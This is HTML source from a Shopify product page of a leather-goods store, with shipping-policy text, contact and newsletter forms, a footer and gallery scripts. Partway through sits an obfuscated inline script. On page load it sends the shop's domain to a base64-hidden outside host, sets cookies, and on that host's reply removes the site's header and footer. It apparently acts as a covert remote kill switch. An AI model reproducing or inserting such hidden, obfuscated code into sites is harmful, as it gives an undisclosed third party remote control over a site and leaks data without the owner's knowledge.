5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/40603-dana-metallic-iguana-textured-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="33130579624074"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div></div>
  </div>
</div>
<div class="modal fade"  id="modalProductInfo-02" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-layout-product-info-02">
          <h2 style="text-align: center;">SHIPPING</h2>
<p>* Shipping times are subject to carriers' estimated delivery time. We are doing our best to get your orders to you on time. However, there may be possible delays by delivery services beyond our control.</p>
<strong><span style="text-decoration: underline;">USA</span></strong><br>-  <strong>GROUND SHIPPING </strong><em>(no minimum)</em><strong> --</strong> FREE<br>-  <strong>UPS 2ND DAY AIR --</strong> $35 flat rate <br>-  <strong>UPS NEXT DAY AIR --</strong> $50 flat rate <br>
<span style="text-decoration: underline;"><strong>INTERNATIONAL</strong></span>
<br>- <strong>GROUND SHIPPING INTL -<span> </span></strong>Orders over $300 -- FREE<br>- <strong>GROUND SHIPPING INTL -<span> </span></strong><span>Orders below $300</span> -- $25 flat rate <br>
<br>- Standard shipping time estimated to be 6-21 business days, depending on destination.
<br>
<span style="color: #ff2a00;">* Duties and taxes assessed by customs are the customer's responsibility.</span><br> 
<p><b><u>ORDER PROCESSING TIME</u></b></p>
<p>-<span> </span><strong>IN-STOCK ITEMS<span> </span></strong>-<br>- Typically ship the <span style="text-decoration: underline;"><strong>next business day</strong></span> (<em>If your order is placed on Friday after 3pm, the order will ship on Monday</em>). </p>
<p>-<span> </span><strong>PRE-ORDERS<span></span></strong> -<br>- Payment is charged immediately at checkout<br> - You can purchase In Stock items together with Preorder items within the same purchase, your order will be shipped separately at no extra cost <br> - Preorders can take anywhere from 2-4 weeks to ship, you will be contacted individually with the details of any item you purchase as a preorder via email <br> - For return eligibility on preorders, you have 30 days from the day the order has shipped to request return authorization <br>
- You can contact us to make any changes to your preorder, if needed, by calling us at (855) 823-4542 </p>
        </div>
      </div>
    </div>
  </div>
</div><div class="modal fade" id="modalProductInfo-03" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-layout-product-info-02">
          <h6 class="tt-title">Have a question?</h6>
          <div class="contact-form form-default"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            <input type="hidden" name="contact[product name]" value="7003 Alles | Double Zipper Crossbody Bag" class="form-control">
            <input type="hidden" name="contact[product link]" value="https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag" class="form-control">
            <div class="row">
              <div class="col-md-12">
                <div class="form-group">
                  <textarea name="contact[body]" class="form-control" rows="8" placeholder="Your Message" id="textareaMessage" required></textarea>
                </div>
                <div class="form-group">
                  <input type="text" name="contact[name]" value="" class="form-control" id="inputName" placeholder="Your Name" required>
                </div>
                <div class="form-group">
                  <input type="email" name="contact[email]" autocorrect="off" autocapitalize="off" value="" class="form-control" id="inputEmail" placeholder="Your Email" required>
                </div>
                <div class="form-group">
                  <input type="tel" name="contact[phone]" pattern="[0-9\-]*" value="" class="form-control" id="inputSubject" placeholder="Your Phone" required>
                </div>
              </div>
            </div>
            <button type="submit" class="btn ttmodalbtn">SEND MESSAGE</button></form></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div data-location="bottom" data-product-id="4712441708682" data-shop-domain="labelaware.myshopify.com">
  <span zoorix-widget="all"></span>
</div>
</div>


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='7003 Alles | Double Zipper Crossbody Bag' data-id='4712441708682'
data-from-snippet='true'
data-auto-install='false'>
  
</div>
















</div>

<div class="modal fade" id="modalVideoProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-video">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-video-content">
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  global_quantity = {};
  
  
  	global_quantity[32959986532490] = 0;
  
  
  
  	global_quantity[32959986499722] = 0;
  
  
    
  
</script>

<script>
  var players = {},
      playersMob = {},
      mobileslider = false,
      youapiinited = false,
      armodels = {};

  window.Shopify.loadFeatures([
    {
      name: 'model-viewer-ui',
      version: '1.0',
      onLoad: setupModelViewerUi
    }
  ]);
  function setupModelViewerUi(){
    $('body').find('model-viewer').each(function(){
      if(!$(this).closest('.notstarted').length){
        var i = $(this).closest('[data-slick-index]').length ? $(this).closest('[data-slick-index]').attr('data-slick-index') : '';
        armodels[i+$(this).attr('data-model-id')] = new Shopify.ModelViewerUI($(this)[0]);
        i == '' && armodels[i+$(this).attr('data-model-id')].play();
      }
    })
  }

  window.addEventListener('DOMContentLoaded', function() {
    $('[data-item-type]').length && initPrGalItemType();
    $('.notstarted').length && $('.notstarted').on('click', function(e){
      $(this).unbind('click');
      $(this).removeClass('notstarted');
    })
  });
  window.addEventListener('resize', function(){
    if($(window).width() < 576){
      mediaresizetomobile($('.mediaholder'));
      mediaresizetomobile($('.product-images-static'));
    }
    else{
      if(mobileslider){
        $('.tt-mobile-product-slider').find('video').each(function(){
          $(this)[0].pause();
        })
        stopYouVideos(playersMob);
      }
      $('[data-item-type]').length && getMediaGalleryItem($('[data-item-type]').first().closest('ul').find('.zoomGalleryActive'));
    }
  });
  window.addEventListener("mobile-slider-initialized", function(e){
    mobileslider = e.detail;
    if(mobileslider.find('.pt-product-media-external').length == 0 || !youapiinited) return false;
    collectPlayersMob(mobileslider);
  });
  function mediaresizetomobile($obj){
    if(!$obj.length) return false;
    $obj.find('video').each(function(){
      $(this)[0].pause();
    })
    stopYouVideos(players);
  }

  var tag = document.createElement('script');
  tag.src = "https://www.youtube.com/iframe_api";
  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
  function onYouTubeIframeAPIReady() {
    collectPlayersDesk($('.mediaholder'));
    collectPlayersDesk($('.product-images-static'));
    youapiinited = true;
    mobileslider && collectPlayersMob(mobileslider);
  }
  function collectPlayersDesk($obj){
    if(!$obj.length) return false;
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id');
      players[videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });
  }
  function collectPlayersMob($obj){
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id'),
          i = $this.parent().attr('data-slick-index');
      playersMob[i+videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });

    $obj.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      if(currentSlide == nextSlide) return true;
      var p = $(this).find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].pauseVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].pause();
      }
    });
    $obj.on('afterChange', function(event, slick, currentSlide){
      var $this = $(this);

      var p = $this.find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].playVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].play();
      }
      v = p.find('.pt-product-media-model');
      if(v.length && v.find('model-viewer').attr('reveal') != "auto"){
        armodels[currentSlide+v.find('model-viewer').attr('data-model-id')].play();
      }
    });
  }
  function initPrGalItemType(){
    $('[data-item-type]').click(function(e){
      getMediaGalleryItem($(this));
    })
  }

  /**/

  function getMediaGalleryItem($this){
    if(!$this.attr('data-item-type')) return false;
    if($this.attr('data-item-type') == 'image'){
      //$(".zoom-product").attr('src', $this.attr('data-image')).attr('data-zoom-image', $this.attr('data-zoom-image'));
      showMediaHolderOnProductPage(false)
      return true;
    }
    showMediaHolderOnProductPage(true, $this.attr('data-target'));
  }
  function showMediaHolderOnProductPage(val, attr){
    val = val || false;
    var $mh = $('.mediaholder'),
        $mhall = $mh.find('[data-target-id]'),
        $mhcur = $mh.find('[data-target-id='+attr+']');

    $mhall.length && $mhall.hide();
    $mh.find('video').each(function(){
      $(this)[0].pause();
    })

    stopYouVideos(players);

    if(val){
      $('.mediaimageholder').hide();
      $mh.show();
      $mhcur.show();

      $mhcur.find('video').length && $mhcur.find('video')[0].play();

      var y = $mhcur.find('iframe');
      if(y.length){
        var videoId = $mhcur.attr('data-video-id');
        players[videoId].playVideo();
      }
    }
    else{
      $('.mediaimageholder').show();
      $mh.hide();
    }
  }
  function stopYouVideos(players){
    if(Object.keys(players).length === 0) return false;
    Object.keys(players).forEach(function(key) {
      if (typeof players[key].pauseVideo === "function") { 
        players[key].pauseVideo();
      }
    });
  }
  /* arrows for big image in gallery */
  window.addEventListener("desktop-slider-initialized", function(e){
    var $this = e.detail;
    if(!$('#custom-product-item').length) return false;
    var l = $this.find('.slick-slide').length-1;
    $('#custom-product-item').addClass('tt-show');
    $('#custom-product-item').find('.slick-next').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) + 1;
      c = c > l ? 0 : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
    $('#custom-product-item').find('.slick-prev').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) - 1;
      c = c <= -1 ? l : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
  });
</script>
<script>var sdm = "labelaware.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">









</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <h4 class="tt-collapse-title">
                SIGN UP FOR EXCLUSIVE OFFERS:
              </h4>
              <div class="tt-collapse-content">
                <div class="form-default"><form action="//labelaware.us3.list-manage.com/subscribe/post?u=7ec7dad44251679b040c672ec&amp;id=de49dfcdc3" method="post" name="mc-embedded-subscribe-form" target="_blank" class="form-inline form-default">
                    <div class="form-group">
                      <input type="email" name="EMAIL" class="form-control" placeholder="Enter your e-mail">
                      <button type="submit" class="btn">SUBSCRIBE</button>
                    </div>
                  </form></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" href="/"></a></li><li><a class="icon-g-67" target="_blank" href="/"></a></li><li><a class="icon-g-70" target="_blank" href="/"></a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Amsterdam Heritage</h4>
          <div class="tt-collapse-content"><ul class="tt-list"><li><a href="/collections/leather-bags">Bags</a></li><li><a href="/pages/leather-belts">Belts</a></li><li><a href="/pages/amsterdam-heritage-size-guide">Size Guide</a></li><li><a href="/pages/amsterdam-heritage">About The Brand</a></li></ul>
          </div>
        </div></div>
<div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Customer Service</h4>
          <div class="tt-collapse-content"><ul class="tt-list"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/returns-exchanges">Returns & Exchanges</a></li><li><a href="/pages/shipping">Shipping</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li></ul>
            
            
          </div>
        </div></div>
<div class="col-md-6 col-lg-4 col-xl-4">
<div class="tt-mobile-collapse">
          <h4 class="tt-collapse-title">Contact Us</h4>
          <div class="tt-collapse-content">
            <b>MON - FRI</b><br>
From 9AM-3PM EST<br>
<p></p><span>E-mail:</span> <a href="mailto:info@mydomain.com">info@labelaware.com</a><p></p><p></p>
            
          </div>
        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"><div class="tt-col-item tt-logo-col">
          <a href="/" class="tt-logo tt-logo-alignment"><img src="//labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_95x.png?v=1627921208" srcset="//labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_95x.png?v=1627921208 1x, //labelaware.com/cdn/shop/files/Copy_of_Social_Sharing_LA_Logo_1_190x.png?v=1627921208 2x" alt="" class="tt-retina"></a>
        </div><div class="tt-col-item">
          <div class="tt-box-copyright">© Label Aware. All Rights Reserved
<br>
<c><i class="icon-f-93"></i> <a href="(305)%20640-8831">(305) 640-8831</a></c></div>
        </div></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div></footer>


</div><div id="shopify-section-footer-section-instagram" class="shopify-section"><div class="container-fluid footer-instagram-section" data-sectionname="index_instagram">
  <div class="row">
    <div id="instafeed-footer-section-instagram" class="inscontainerpadding instafeed-fluid" data-username="labelaware" data-hashtag="" data-count="6"></div>
  </div>
</div>

</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<div class="modal fade" id="ModalquickView" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-quickview desctope">
          <div class="row">
            <div class="col-12 col-md-5 col-lg-6">
              <div class="product-main-image"></div>
            </div>
            <div class="col-12 col-md-7 col-lg-6">
              <div class="tt-product-single-info"><div class="tt-add-info">
                  <ul><li class="sku-js"><span>SKU:</span> <span></span></li></ul>
                </div><h2 class="tt-title">t</h2>
                <div class="tt-price"><span></span><span class="old-price hide"></span></div><div class="tt-review">
                  <div class="rating"
                       data-tooltip="Go to review"
                       >
                  </div>
                </div><div class="description tt-wrapper">
                  <!--<div class="text"></div>-->
                </div><div class="tt-swatches-container tt-quickview-swatches-container-js" data-swatches-design1="getButtonHtml" data-swatches-design2="getButtonHtml" data-swatches-design3="getButtonHtml"></div>

                <div class="tt-wrapper">
                  <form action="/cart/add" id="modal_quick_view" method="post" enctype="multipart/form-data">
                    <input type="hidden" class="input_variant" name="id" value="">
                    <div class="tt-row-custom-01">
                      <div class="col-item">
                        <div class="tt-input-counter style-01">
                          <span class="minus-btn"></span>
                          <input type="text" name="quantity" value="1" size="5">
                          <span class="plus-btn"></span>
                        </div>
                      </div>
                      <div class="col-item">
                        <button class="btn btn-lg btn-addtocart addtocart-js"><i class="icon-g-46"></i><span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span></button>
                      </div>
                    </div>
                  </form>
                </div><div class="tt-wrapper">
                  <div class="tt-add-info">
                    <ul class="productvendorsmallinfo"><li><span>Vendor:</span> <span class="qv_vendor"></span></li></ul>
                  </div>
                </div><div class="tt-wrapper">
                  <a href="#" class="viewfullinfo">View Full Info</a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//labelaware.com/cdn/shop/t/19/assets/ajax-loader.gif?v=106707898565416311741625679370">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://labelaware.com',
    	money_format = '${{amount}}',
        color_with_border = 'White',
        colors_value = ',coat: #ff0000,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,',
    	texture_obj = function(){return JSON.parse('{"Material 1":"//labelaware.com/cdn/shop/t/19/assets/filter_color1.png?v=37975492929129069721625678642","Material 2":"//labelaware.com/cdn/shop/t/19/assets/filter_color2.png?v=93952889244237208391625678410","Material 3":"//labelaware.com/cdn/shop/t/19/assets/filter_color3.png?v=80164971685719343931625678470"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: '73109ad1077dacda71a00af98ca144e8',
        shop: 'labelaware.myshopify.com',
      	domain: 'labelaware.com',
      	lic: '56adc916-2a5e-46ef-b650-7dc3aa4d7eae',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>PREORDER</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//labelaware.com/cdn/shop/t/19/assets/dummy.png?v=138633415270097886021625154590';
    
    
  </script><script src="//labelaware.com/cdn/shop/t/19/assets/vendor.min.js?v=155769384598356080861625154615" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.magnific-popup.min.js?v=130266991297150798971625154600" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.elevatezoom.js?v=123299089282303306721625154599" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/jquery.instagramFeed.min.js?v=111912414044547628631625154600" defer="defer"></script><script src="//labelaware.com/cdn/shop/t/19/assets/theme.min.js?v=39497318966781436171680635819" defer="defer"></script>
<!-- Modal (Discount) -->
<div class="modal fade" id="Modalnewsletter" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true" data-pause="15000">
  <div class="modal-dialog modal-discount">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="form-default">
        <div class="modal-body tt-background tt-background-fullwidth">
          <div class="tt-modal-discount row">
            <div class="col-6 ml-auto">
              <div class="tt-promo-title">
                <div class="text-01">GET ON THE LIST!
Enter your e-mail below</div>
                <div class="text-02">AND GET 10% OFF</div>
                <div class="text-03">YOUR FIRST ORDER!</div>
              </div>
              <div class="subscribe-form form-default">
                <div class="row-subscibe"><form action="//labelaware.us3.list-manage.com/subscribe/post?u=7ec7dad44251679b040c672ec&amp;id=de49dfcdc3" method="post" name="mc-embedded-subscribe-form" target="_blank">
                    <div class="input-group">
                      <input type="email" name="EMAIL" class="form-control" placeholder="Enter e-mail here">
                      <button type="submit" class="btn ttmodalbtn">SUBMIT</button>
                    </div>
                  </form></div>
              </div>
              <div class="checkbox-group">
                <input type="checkbox" id="checkBox1">
                <label for="checkBox1">
                  <span class="check"></span>
                  <span class="box"></span>
                  Don’t show this popup again
                </label>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- / Modal (newsletter) -->
<script>
  window.addEventListener('DOMContentLoaded', function() {

    var obj = {
      init: function() {
        try
        {
          if ($.cookie('popupNewsletter') != 'disable') {
            this.checkboxEvent();
            var pause = $('#Modalnewsletter').attr('data-pause');
            setTimeout(function() {
              $('#Modalnewsletter')
              					.modal('show')
								.on('hidden.bs.modal', function(){
                                  $('body').removeClass('modal-newsletter');
                                });
              $('body').addClass('modal-newsletter');
              var date = new Date();
              var minutes = 60;
              date.setTime(date.getTime() + (minutes * 60 * 1000));
              $.cookie('popupNewsletter', 'disable', {expires:date, path:'/'});
            }, pause);
          }
        }
        catch (err) {} // ignore errors reading cookies
      },
      checkboxEvent: function() {
        $('#checkBox1').change(function(){
          if (e(this).is(':checked')) {
            $.cookie('popupNewsletter', 'disable', {expires:1, path:'/'});
          } else {
            $.cookie("popupNewsletter", null, { path: '/' });
          }
        });
      }
    };

    $(document).ready(function() {
      if(location.pathname.indexOf('/challenge') > -1 || location.search.indexOf('customer_posted=true') > -1) return false;
      obj.init();
    });

  })
</script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
